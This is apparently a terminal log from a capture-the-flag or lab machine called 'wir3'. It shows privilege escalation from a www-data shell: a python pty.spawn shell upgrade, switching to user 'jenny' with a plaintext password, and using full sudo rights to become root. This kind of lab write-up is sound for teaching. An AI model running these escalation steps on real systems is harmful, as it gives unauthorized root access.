 $ su - jenny
su: must be run from a terminal
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@wir3:/$ su - jenny
su - jenny
Password: 987654321
jenny@wir3:~$ sudo -l
sudo -l
[sudo] password for jenny: 987654321
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:~$ sudo su -
sudo su -
root@wir3:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@wir3:~#